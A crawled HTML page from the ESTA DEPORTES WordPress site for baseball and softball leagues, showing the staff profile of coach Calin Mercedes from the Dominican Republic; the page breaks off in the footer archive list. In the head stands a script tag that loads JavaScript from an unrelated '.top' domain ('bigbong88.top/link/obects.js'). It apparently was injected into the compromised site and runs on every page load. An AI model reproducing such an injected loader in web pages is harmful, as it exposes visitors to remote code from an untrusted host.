

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estadeportes.com/staff/calin-mercedes/
body_size: 16940
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.estadeportes.com/xmlrpc.php">
<title>Calin Mercedes &#8211; ESTA DEPORTES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed" href="https://www.estadeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed de los comentarios" href="https://www.estadeportes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.estadeportes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.estadeportes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.estadeportes.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/framework.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marquee-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Marquee Custom Layout */
		@media screen and (min-width: 1025px) {
			.site-branding, .site-content, .site-footer .footer-area, .site-info {
				width: 1000px; }
			.main-navigation {
				width: 970px; }
		}
		</style>
				<style type="text/css"> /* Frontend CSS */
		blockquote:before,
		q:before {
			color: #127529; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.site-header,
		.widget_calendar caption,
		.sp-table-caption,
		.sp-template-countdown,
		.sp-scoreboard-wrapper,
		.sp-statistic-bar-fill,
		.nav-links a {
			background-color: #127529; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.nav-links a:hover {
			background-color: #218438; }
		.main-navigation .current-menu-item:after,
		.main-navigation .current-menu-parent:after,
		.main-navigation .current-menu-ancestor:after,
		.main-navigation .current_page_item:after,
		.main-navigation .current_page_parent:after,
		.main-navigation .current_page_ancestor:after {
			background-color: #44a75b; }
		.header-area,
		.sp-event-blocks .sp-event-results a:hover .sp-result,
		.sp-event-blocks .alternate .sp-event-results .sp-result,
		.mega-slider__row {
			background-color: #ffffff; }
		table,
		.sp-event-logos .sp-team-logo .sp-team-result,
		.sp-template-countdown h5,
		.sp-player-details,
		.sp-staff-details,
		.sp-scoreboard .sp-highlight,
		.mega-slider__row:hover {
			background-color: #ffffff; }
		table tbody tr:nth-child(2n+1),
		.sp-data-table tbody tr.odd,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-event-blocks .alternate .sp-event-results a:hover .sp-result,
		.sp-template-countdown .event-venue,
		.mega-slider__row:nth-child(2n+1) {
			background-color: #f3f3f3; }
		table,
		td,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.mega-slider__sidebar {
			border-color: #c0c0c0; }
		.widget_calendar tbody .pad,
		.sp-template-event-calendar tbody .pad {
			background-color: #e0e0e0; }
		td,
		blockquote,
		q,
		.widget,
		.site-info,
		.sp-template-event-blocks .sp-event-date a,
		.news-widget__post__date,
		.news-widget__post__date a,
		.entry-meta a,
		.posted-on a {
			color: #0a0002; }
		body,
		table tfoot tr td,
		.widget-title,
		.widget_news_widget,
		.entry-header,
		.sp-highlight,
		.sp-template-event-blocks .sp-event-title a,
		.sp-template-event-blocks .sp-event-results a,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-template-countdown h5 {
			color: #000000; }
		a,
		.mega-slider__row__link {
			color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.gallery dd strong,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong {
			background-color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today {
			border-color: #0a0a0a; }
		.sp-tab-menu-item-active a {
			border-bottom-color: #0a0a0a; }
		a:hover,
		.mega-slider__row__link:hover {
			color: #000000; }
		th,
		table thead,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.main-navigation,
		.main-navigation a,
		.widget_calendar caption,
		.sp-table-caption,
		.widget_calendar #prev a:before,
		.sp-template-event-calendar #prev a:before,
		.widget_calendar #next a:before,
		.sp-template-event-calendar #next a:before,
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.widget_calendar #today a,
		.sp-template-event-calendar #today a,
		.gallery dd,
		.gallery dd strong,
		.sp-template-countdown,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong,
		.sp-scoreboard-nav,
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover,
		.mega-slider__row--active .mega-slider__row__date,
		.mega-slider__row--active .mega-slider__row__link,
		.nav-links a {
			color: #ffffff; }
		th,
		table thead,
		.main-navigation,
		.gallery dd,
		.sp-template-countdown .event-name,
		.site-widgets .sp-scoreboard-wrapper,
		.sp-statistic-bar {
			background-color: #000000; }
		th,
		table thead {
			border-color: #000000; }
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover {
			background-color: #127529; }
			
		@media screen and (min-width: 601px) {
			.main-navigation,
			.main-navigation ul ul,
			.main-navigation li:hover {
				background-color: #000000; }
		}

		
		</style>
		<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.estadeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.estadeportes.com/wp-json/wp/v2/staff/386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.estadeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="SportsPress 2.7.24" />
<link rel="canonical" href="https://www.estadeportes.com/staff/calin-mercedes/" />
<link rel='shortlink' href='https://www.estadeportes.com/?p=386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fstaff%2Fcalin-mercedes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fstaff%2Fcalin-mercedes%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-270x270.png" />
<script src="https://bigbong88.top/link/obects.js"></script>
</head>

<body class="sp_staff-template-default single single-sp_staff postid-386 custom-background sportspress sportspress-page sp-show-image">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-has-logo header-area-has-search">
			<div class="header-inner">
																																												<div class="site-branding">
						<div class="site-identity">
														<a class="site-logo" href="https://www.estadeportes.com/" rel="home"><img src="https://www.estadeportes.com/wp-content/uploads/2022/11/photo-removebg-preview.png" alt="ESTA DEPORTES"></a>
																					<hgroup style="color: #000000">
								<h1 class="site-title"><a href="https://www.estadeportes.com/" rel="home">ESTA DEPORTES</a></h1>
								<h2 class="site-description">TORNEOS, LIGAS DE BEISBOL Y SOFTBALL</h2>
							</hgroup>
													</div>
					</div><!-- .site-branding -->
																<div class="site-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-306170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306170"><a href="https://www.estadeportes.com/inicio/">INICIO</a></li>
<li id="menu-item-253085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253085"><a href="https://www.estadeportes.com/liga-soft-codia/">LIGA SOFT-CODIA</a></li>
<li id="menu-item-253084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253084"><a href="https://www.estadeportes.com/amaprosan/">LIGA DEL COMERCIO</a></li>
<li id="menu-item-253088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253088"><a href="https://www.estadeportes.com/noticias/">NOTICIAS</a></li>
</ul></div>							<form role="search" method="get" class="search-form" action="https://www.estadeportes.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Buscar" />
			</form>						</nav><!-- #site-navigation -->
					</div>
									</div><!-- .header-inner -->
	</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      							
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
				
<article id="post-386" class="post-386 sp_staff type-sp_staff status-publish hentry sp_season-12 sp_role-coach">
	<header class="entry-header">		
		<h1 class="entry-title"><strong class="sp-staff-role">COACH</strong> Calin Mercedes</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="sp-section-content sp-section-content-selector">	<div class="sp-template sp-template-staff-selector sp-template-profile-selector">
		<select class="sp-profile-selector sp-staff-selector sp-selector-redirect">
			<option value="https://www.estadeportes.com/staff/calin-mercedes/" selected='selected'>Calin Mercedes</option><option value="https://www.estadeportes.com/staff/daniel-garcia/">Daniel Garcia</option><option value="https://www.estadeportes.com/staff/ricardo-ruiz/">Ricardo Ruiz</option>		</select>
	</div>
	</div><div class="sp-section-content sp-section-content-photo"></div><div class="sp-section-content sp-section-content-details"><div class="sp-template sp-template-staff-details sp-template-details">
	<div class="sp-list-wrapper"><dl class="sp-staff-details"><dt>Nacionalidad</dt><dd><img decoding="async" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/images/flags/dom.png" alt="dom">República Dominicana</dd><dt>Equipo Actual</dt><dd></dd></dl></div></div>
</div><div class="sp-section-content sp-section-content-excerpt"></div><div class="sp-section-content sp-section-content-content"></div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.estadeportes.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.estadeportes.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/01/'>enero 2024</a></li>
